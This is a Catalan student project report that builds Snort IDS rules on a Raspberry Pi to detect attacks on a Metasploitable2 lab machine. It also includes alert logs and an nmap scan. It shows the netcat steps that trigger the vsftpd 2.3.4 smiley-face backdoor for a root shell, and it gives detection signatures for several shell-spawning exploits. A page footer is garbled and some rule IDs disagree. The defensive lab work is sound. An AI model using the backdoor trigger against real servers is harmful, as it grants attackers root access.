

#### **4.1.5. vsftpd Smiley Face Backdoor**

La vulnerabilitat 'vsftpd Smiley Backdoor' detectada per snort, ens obrirà una porta del darrera al enviar en l'usuari l'emoticona d'una cara somrient, formada per els dos punts seguits del parèntesi tancat ':)'. Un cop inclosos aquest dos caràcters al l'usuari podem posar el password que vulguem als client ftp, la sessió no acabarà d'obrir, però ens executarà un nou servei al port 6200, donant-nos una shell amb privilegis de root.

```
root@kali:~# nc 192.168.0.40 21
220 (vsFTPd 2.3.4)
USER eduard:)
331 Please specify the password.
PASS eduard
Figura 4.14: Accés FTP per l'obtenció del backdoor
```
La sessió queda 'congelada', però si obrim un nou terminal, podem obtenir la shell remota al servidor.



Podem veure a la captura de wireshark que l'usuari i el password van en text pla, i que conté l'emoticona feta amb ':)' de manera que serà detectable amb snort.



## **5. Implementació de les regles de Snort**

La implementació de les regles s'ha basat el l'estudi de les traces de Wireshark per cadascun dels atacs.

#### **5.1. MySQL Unpassworeded Account Check**

Després de fer diverses proves i anàlisis de les traces, s'ha comprovat que quan fem una crida de la sessió de mysql i s'introdueix el password, a la captura apareix de forma diferenciada, així que podrem detectar si l'usuari 'root' ha introduït un password o no. El codi que separa el valor del usuari del password es el 0x14 tal com es pot veure a la captura.



Per tant la regla quedarà de la següent forma:

alert tcp any any -> any 3306 (msg:"UOC MYSQL root login attempt"; content:"root|00|"; content:!"|14|"; sid:10000001;)

Generant una un missatge d'alerta al log en el cas de que des de qualsevol adreça IP i qualsevol port, es llanci una petició a qualsevol IP contra el port 3306 (on està escoltant MySQL), si aquest petició, conté el missatge "root" seguit de 0x00h (final de entrada ususari) i no conté el caràcter 0x14 (inici del password). El caràcter '!' davant del contingut, analitza la no existència d'aquest contingut.

#### **5.2. Java RMI Server Insecure Default Configuration Java Code Execution**

En aquesta vulnerabilitat, en un primer moment es va pensar en buscar el nom del fitxer java que conté el payload, però durant les proves s'ha observat que el nom canvia cada vegada que s'executa l'exploit, per tant, ha calgut revisar quins paquets eren repetitius cada vegada que llençava l'exploit, essent la trama hexadecimal:

"bae60604ade95c63bb511333e25b6b4256321adfba0c416eab6b5fb339d4d086e06d0c" Repetitiva en totes les proves realitzades. Una característica del exploit és que permet modificar el port on fa l'escolta i per tant cada no podem supervisar cap dels ports per tenir un filtratge

més acurat.

Per tant la regla queda de la forma:

alert tcp any any -> any any (msg:"UOC Rmi shell"; content:"| bae60604ade95c63bb511333e25b6b4256321adfba0c416eab6b5fb339d4d086e06d0c|"; sid:10000002;)

Generant un missatge d'alerta "UOC Rmi shell" en el cas de que dins d'una trama tcp es trobi el valor hexadecimal especificat.

#### **5.3. Rogue Shell backdoor Detection**

Al tractar-se d'una 'backdooor' sense necessitat de cap exploit, i tal com s'ha comentat en la definició de les vulnerabilitats, s'ha tingut en compte únicament el handshake d'establiment de la comunicació. Amb Snort també es poden analitzar quins flags estan actius i per tant en aquest cas com aquest port només té aquesta utilitat, al acceptar la maquina vulnerable l'establiment amb SYN/ACK és suficient per generar l'alerta.

alert tcp any 1524 -> any any (msg:"UOC rogue shell"; flags:SA; sid:10000003;)

Aquesta regla regera una alerta al acceptar l'establiment de la comunicació sobre el port 1524 sigui quina sigui la IP i el port que vulgui obrir aquesta comunicació. La manera de llegir el handshake, es mitjançant els flags al paràmetre flags:SA (S - Syn i A - Ack)

#### **5.4. Samba Usermap**

Dins la crida del protocol s'ha observat que envia la comanda 'telnet', donat que el que fa és bàsicament obrir de forma inversa una sessió de telnet contra el port que assignem al exploit.

Aquesta instrucció telnet la trobem dins del setup de la sessió que es fa sobre el port 139.

alert tcp any any -> any 139 (msg:"UOC Samba Usermap shell"; content:"telnet"; sid:10000004;)

La regla implementada busca la paraula telnet dins els paquets smb, de manera que si des de qualsevol IP i port es troba una paquet dirigit a qualsevol IP i cap al port 139 que contingui la paraula telnet, obtindrem una avis.

#### **5.5. vsftpd Smiley Face Backdoor**

En l'analisi de les trames es pot observar que l'accés al servidor es produeix amb texte en clar, pel que només ens cal fer l'anàlisi de la paraula USER seguida de l'emoticona ":)"

alert tcp any any -> any 21 (msg:"UOC backdoor SMILE"; content:"USER"; content:":)"; distance:1; sid:10000005;)

La regla implementada es per a qualsevol IP, des de qualsevol port envii la cadena USER seguida a una distancia superior de un caràcter, de la emoticona ":)" cap a qualsevol IP i el port 21 de transferència FTP.

#### **5.6. El fitxer local rules de Snort**

Com ja s'ha comentat durant el desenvolupament d'aquest projecte en el fitxer local.rules que trobem a la ruta /etc/snort/rules/ de la màquina que està corrent Snort, en el nostre cas el dispositiu embedded Raspberry-Pi, afegirem les condicions d'alerta dels atacs que s'han estudiat i creat en l'apartat anterior, quedant de la següent forma:

# ----------------

#### # LOCAL RULES

# ----------------

alert tcp any any -> any 3306 (msg:"UOC MYSQL root login attempt"; content:"root|00|"; content:!"|14|"; distance:0; sid:10000001;)

alert tcp any any -> any any (msg:"UOC Rmi shell"; content:"| bae60604ade95c63bb511333e25b6b4256321adfba0c416eab6b5fb339d4d086e06d0c|"; sid:10000003;)

alert tcp any 1524 -> any any (msg:"UOC rogue shell"; flags:SA; sid:10000003;)

```
alert tcp any any -> any 139 (msg:"UOC Samba Usermap shell"; content:"telnet"; sid:10000004;)
```
alert tcp any any -> any 21 (msg:"UOC backdoor SMILE"; content:"USER"; content:":)"; distance:1; sid:10000005;)

**Figura 5.2:** FItxer local.rules al directori /etc/snort/rules de la Raspberry-Pi

#### **5.7. Explotació de les vulnerabilitats i el fitxer Alert**

Un cop introduïdes les regles, al tornar a llençar tots els atacs, si obrim el fitxer de log on Snort escriu /var/log/snort/alert veiem que han que quedat registrats, per tant podem dir que la detecció es realitza de forma correcte. A la captura següent es pot veure que totes les regles implementades funcionen de forma correcte.

[\*\*] [1:10000002:0] UOC MYSOL root login attempt [\*\*] [Priority: 0] 05/21-01:09:37.215729 192.168.0.20:44197 -> 192.168.0.40:3306 TCP TTL:64 TOS:0x8 ID:58267 IpLen:20 DgmLen:94 DF \*\*\*AP\*\*\* Seq: 0x7C0C72D0 Ack: 0xF46353B1 Win: 0x1D TcpLen: 32 TCP Options (3) => NOP NOP TS: 1544538 617494

[\*\*] [1:10000003:0] UOC Rmi shell [\*\*]

[Priority: 0]

06/07-19:08:06.719564 192.168.0.20:8080 -> 192.168.0.40:39755 TCP TTL:64 TOS:0x0 ID:7306 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x7700DE41 Ack: 0x9BEDFC2B Win: 0x1E TcpLen: 32 TCP Options (3) => NOP NOP TS: 1229514 492201

[\*\*] [1:10000004:0] UOC Samba Usermap shell [\*\*] [Priority: 0] 06/09-20:18:11.674780 192.168.0.20:36039 -> 192.168.0.40:139 TCP TTL:64 TOS:0x0 ID:43397 IpLen:20 DgmLen:337 DF \*\*\*AP\*\*\* Seq: 0xC68F4BF6 Ack: 0xCC1ABDB8 Win: 0x1D TcpLen: 32 TCP Options (3) => NOP NOP TS: 3990050 1603287

[\*\*] [1:10000005:0] UOC rogue shell [\*\*]

[Priority: 0]

06/13-03:05:27.853257 192.168.0.40:1524 -> 192.168.0.20:38224

TCP TTL:64 TOS:0x0 ID:0 IpLen:20 DgmLen:60 DF

\*\*\*A\*\*S\* Seq: 0x7DF43A30 Ack: 0x997E85A0 Win: 0x16A0 TcpLen: 40 TCP Options (5) => MSS: 1460 SackOK TS: 958639 2151958 NOP WS: 5

[\*\*] [1:10000001:0] UOC backdoor SMILE [\*\*]

[Priority: 0]

06/14-15:02:57.406831 192.168.0.20:45666 -> 192.168.0.40:21

TCP TTL:64 TOS:0x10 ID:24791 IpLen:20 DgmLen:65 DF

\*\*\*AP\*\*\* Seq: 0xA52415BF Ack: 0x4C536F00 Win: 0x1D TcpLen: 32

TCP Options (3) => NOP NOP TS: 4836801 1919745

**Figura 5.3:** Fitxer de log i /etc/snort/rules de la Raspberry-Pi

UOC: Postgrau Seguretat en xarxes i sistemes 43

#### **5.8. Us del serveis i falsas deteccions**

Durant les proves també s'ha realitzat un us normal del sistema, s'ha accedit al MySQL com a root afegint el paràmetre -p per que sol·liciti el password i malgrat no estar configurat, per tant no poder-hi accedir, el sistema demana el password i no es genera la detecció.

L'accés mitjançant SMB als directoris compartits funciona de forma correcte sense generar cap tipus d'alerta, s'ha comprovat accedint amb una maquina amb sistema Windows 7 dins la mateixa xarxa.

Per últim, l'accés FTP ha permés accedir normalment, en aquest cas per comprovar falses deteccions des de un sistema Linux, s'ha creat un directori amb el nom USER\_:) que ha generat una falsa detecció ja que aquesta és la regla que es segueix per la detecció, per tant no és del tot eficient, pel que fa a l'accés des de una màquina Windows, no és possible crear directoris ni fitxers que continguin signes de puntuació per tant des d'aquest sistema operatiu no es generen falses deteccions.

El us de rmi java no s'ha comprovat per falta de coneixements tècnics de com es pot utilitzar amb normalitat aquest sistema.

## **6. Conclusions i línies de treball futur**

No s'han pogut assolir de forma total els objectius d'aquesta practica, ja que la comprovació de interferir amb les regles de Snort la normal utilització dels protocols vulnerables, no s'ha pogut comprovar en el 100% del casos. D'altra banda, amb el protocol FTP és possible obtenir falsos positius si s'utilitzen determinats noms de fitxers.

Pel que fa a la implementació del sistema IDS Snort, en un sistema de test, s'ha pogut du a terme sense cap problema, tot i ser implementat en un sistema embedded de baixes prestacions, com es el dispositiu Raspberry-Pi.

L'anàlisi del sistema vulnerable com a objectiu s'ha dut a terme de forma satisfactòria i s'han experimentat els anàlisis tant de forma automatitzada amb Nessus com de forma manual amb l'escaneig de ports amb Nmap. El fet d'analitzar manualment l'entorn ens ha aportat una visió realista del que ens podem trobar en un entorn real, on cal també aquest tipus d'anàlisi per trobar el màxim número de vulnerabilitats.

També s'ha pogut observar que amb un simple escaneig automatitzat d'un sistema, es poden obtenir un gran nombre de vulnerabilitats, i que amb la informació disponible a la xarxa es pot arribar a tenir el control total d'una màquina. Fet que posa de manifest la gran importància de tenir els sistemes actualitzats i ben configurats.

Pel que fa a les línies de treball futur, conéixer el rendiment d'aquest tipus de dispositius embedded per al seu us domestic i per poder-los implementar sense tenir grans coneixements tècnics, implementar les funcionalitats de supervisió de les alertes en un entorn web o aprofitar les sortides digitals GPIO per fer un control visual en cas d'alerta, en lloc d'utilitzar el fitxer de log.

## **10. Referencies**

#### **Exemple de HBIDS comercials**

Verisys <http://www.ionx.co.uk/> Tripwire<http://www.tripwire.com/>

#### **Exemple de IDS de sotfware lliure**

arrm-ng <http://www.acarm.wcss.wroc.pl/index.php?n=Main.Home> AIED<http://aide.sourceforge.net/> Bro NIDS<http://www.bro.org/> OSSEC HIDS<http://www.ossec.net/> Prelude Hybrid HIDS<http://www.prelude-ids.com/index.php/uk/> Samhain<http://la-samhna.de/samhain/> Snort<http://www.snort.org/> Suricata<http://suricata-ids.org/>

#### **Instal·lació modul wifi a la Raspberry-Pi**

<http://www.raspberrypi.org/phpBB3/viewtopic.php?t=55779>

#### **Software Nessus per Linux**

<http://www.tenable.com/products/nessus/select-your-operating-system#tos>

#### **Pàgina d'enllaç amb la descripció de la vulnerabilitat java-rmi**

[http://www.rapid7.com/db/modules/exploit/multi/misc/java\\_rmi\\_server](http://www.rapid7.com/db/modules/exploit/multi/misc/java_rmi_server)

## **11. Annexe**

S'adjunten com annexe totes les captures que poden ser d'interés per al seguiment del document però que no han estat necessàries per les explicacions dels procediments seguits al mateix.

## **A.1. Fitxer interfaces del dispositiu embedded Raspberry-Pi**



### **A.2. Estat de les connexions amb les maquines virtuals i Raspberry-Pi**



#### **A.3. Instal·lació de Nessus**



#### **A.4. Captura de l'anàlisi de ports amb NMAP**

root@kali:~# nmap -A -T4 192.168.0.40

Starting Nmap 6.40 ( http://nmap.org ) at 2014-04-04 17:43 CEST

Nmap scan report for 192.168.0.40

Host is up (0.00046s latency).

Not shown: 977 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 2.3.4

|\_ftp-anon: Anonymous FTP login allowed (FTP code 230)

22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)

| ssh-hostkey: 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)

|\_2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)

23/tcp open telnet Linux telnetd

25/tcp open smtp Postfix smtpd

|\_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,

| ssl-cert: Subject: commonName=ubuntu804 base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX

| Not valid before: 2010-03-17T14:07:45+00:00

|\_Not valid after: 2010-04-16T13:07:45+00:00

|\_ssl-date: 2014-04-04T15:46:04+00:00; +2m10s from local time.

53/tcp open domain ISC BIND 9.4.2

| dns-nsid:

|\_ bind.version: 9.4.2

80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)

|\_http-methods: No Allow or Public header in OPTIONS response (status code 200)

|\_http-title: Metasploitable2 - Linux

111/tcp open rpcbind 2 (RPC #100000)

UOC: Postgrau Seguretat en xarxes i sistemes 50 milliones en seguridades en seguridades 50 milliones 50 milliones 50 milliones 50 milliones 50 milliones 50 milliones 50 milliones 50 milliones 50 milliones 50 milliones 50 m

| rpcinfo:

- | program version port/proto service
- | 100000 2 111/tcp rpcbind
- | 100000 2 111/udp rpcbind
- | 100003 2,3,4 2049/tcp nfs
- | 100003 2,3,4 2049/udp nfs
- | 100005 1,2,3 52442/tcp mountd
- 
- | 100005 1,2,3 53365/udp mountd
- | 100021 1,3,4 44485/udp nlockmgr
- | 100021 1,3,4 59318/tcp nlockmgr
- 
- 
- 
- | 100024 1 44001/udp status
- |\_ 100024 1 52064/tcp status
- 139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
- 445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
- 512/tcp open exec netkit-rsh rexecd
- 513/tcp open login?
- 514/tcp open shell?
- 1099/tcp open rmiregistry GNU Classpath grmiregistry
- |\_rmi-dumpregistry: Registry listing failed (No return data received from server)
- 1524/tcp open shell Metasploitable root shell
- 2049/tcp open nfs 2-4 (RPC #100003)

| rpcinfo:

- | program version port/proto service
- | 100000 2 111/tcp rpcbind
- | 100000 2 111/udp rpcbind
- | 100003 2,3,4 2049/tcp nfs
- | 100003 2,3,4 2049/udp nfs
- | 100005 1,2,3 52442/tcp mountd

